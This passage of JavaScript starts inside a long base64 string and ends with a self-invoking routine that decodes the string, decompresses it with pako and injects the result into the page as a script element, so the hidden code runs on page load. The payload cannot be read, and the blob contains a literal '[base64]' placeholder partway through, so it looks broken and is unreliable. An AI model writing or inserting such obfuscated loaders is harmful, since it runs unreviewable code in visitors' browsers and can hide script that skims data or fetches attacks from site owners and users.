Jkbj3p5FYIu0G3A0DjObjfjK0fw+nQh55Z+7gKagrZRAozb9HaRK/NeJ/sQrPwlW0qosrll7QxyqRbpe+YgrDjq82gmCDBHpoeEHATkPfOKBoXTis1gElwyYF6s+Jq7X4mSll7T1aB5/LM42+P78G3zXTU8DBQZTqqGzTBskhm+MD5J7pgWrgE6r0lX4RcXKLIZJx8Vtx2gKiIvD/yYt/8gD+oQ8UJnzMASbwiLZjCqumxEfSNxgmupuihtGMnr9PJCPwPXoG/b2Mb3gkcUmk/[base64]/z7Cv6wLmwmOZj9oTuhEcENrglT7X6bushGCo/jUTkA2Hu0sH7P//23//3v/8P2ALvf/5XCjEVL5Oi+p7UjZ913IYULIsr0z7h7Kkq9H6x+QzlhnPKbJhg+8PhFheASc+eApdb+uJVl3kWboWud7RYfdL59dApzboQTmmygZrSZM13grSLKGrkZwRoCnoaEPZHsDm/S66+Bl7aWvK28MB3oGqEnK2OAgxjkV4Yt8kWPkfeyalBZfrp4ivbtcSR4/Xk+XPVdMDtO4LaPs8RLWg4huUzrsO/WXmIumKlPRw1tIejUQ/TtlYfHg6O9nuHg/2Ho+GDF6Ph4OFRbzg4HB0dPDx4OhoNhiP4PBiOHt4/7MnPveHhw/39niw8fPhwb3Sw/xS+Hzzo9SFh7+hgePAQCxw2Ew4OdY0Xh4ODo97B4Ojg6OELKLtvNAYlR2ZV6LXxPTT7xpx9PTT5KQYuCvNZQa/DQzVjyoJx7R3sPRCtwNf+/aFsBCdxeH+/Jwvef7B/BKMbUc6D0f6IDw0/DvdoCEfyA4rtPzByYO66zoFqjS/D4eDhaG//4MVIlqOOrC+xoLJBTD1UfeHffTPv4Uj1hl9Wm0cP1LzUF81ZlcT1eGHCxp8lTP1mb7i3v/cVqYq3Or+m6cV2J96w6HCd9/M9Zxef4LeI6BVt1LGFpRviIV1hi66M0ugoSUr6S5SIi5+GSH2b/g0Lk1q3J91cVEGby9OYSjHzpjxOtakJLED7U/5rFkrCS9UhWkyjsip6bDvIMN5qBMzX/nM4KpyIv6GXv+e3g6DouLWLTgru3kW6gtrEiVZEVuD/hPOD0nRS8R5lcRerpflsPXyWsRPu0EolJQU7gcVZzAtI2YK1JafCSB7iX2BuZ4ZBC76TE7+BGnzsdbGwnyspKgsnb6Z9sHfs97rhsgUZNiaBQK3vpFNUnFiiIbGdplGeXkFx1QEWaPNS5yMLdMui6YGLVY+KRlQAxxFoEbplodcdsQ8KZTGuHfJet2/o9gYZv+pezt17Sd1NaDOrG8Uzuq05XzOxO5lx+sgJtz59YjcrlqDqI8zwAbmU+mVBN0txG1ITbdR87Q1PiavC8qdZJHAc54m/+7M/uPdzcP3zj7tnzPMMNdN5IeLPneEPGfucPMJeYMrdu7s/X+787EP94Odg92yAnoKwpPDDRB0yGRUUX5xCTUDj0Fymm6ulh3rd8YUx0pZfrkSXOzPLyVRnyQ9yKndOC/1kU+mgHNACHIV6MU9Rqi5W6ypZkP9uDGwv1xGjNZ0WuqerQvpbB0ZgUcCsgba+4wJ8EcCc1ME8gLkQKicoTYaxfqB1oqjmWt8Km1IEAd8U+JHoXO1EILns/SE5e/ZxhZsrdge9HomNWGHNGZnnYfTEi7ian8NlMB1Br+TfNzWAQ0AF3I3Yk49skhR/VxE99qRa1WCdlefpaYWBN2N8S2oJzlCgQDO4wL6hk110n3d9GkPabsoBpwgmRSRUaPAR7v7L9OfpZja4N/15Vs++2JWlKObAd29evxqQo2xcBTG6ohZnN6pqlOI9FRv7hzxHuIRZYVSulg8t2iV8t8gEgkmqQXER4VloakvbT3un5COruJh5gfItbUrlzCYRwRke2XoFhgWjqJ5fVQDlgKwTxCHoY3+TTQu9C31/Gvf/OoMzxsSlUg2q/AckvTCiAJSfRXY7sCpMhoM3E2sFn0Tu8IWIrgom3MItktM0S1Ts64S9ubo4ydHz/Bs6h2/jM7bhgj7vZb5YLymodFKjU8bxf/p/Pr7x1g==';
		var binaryData = atob(compressedData);
		var charData = new Uint8Array(binaryData.length);
		for (var i = 0; i < binaryData.length; i++) {
			charData[i] = binaryData.charCodeAt(i);
		}
		var decompressed = pako.inflate(charData, { to: 'string' });
		var script = document.createElement('script');
		script.textContent = decompressed;
		document.head.appendChild(script);
	} catch (err) {
		console.error('Failed to decompress and execute script:', err);
	}
})();
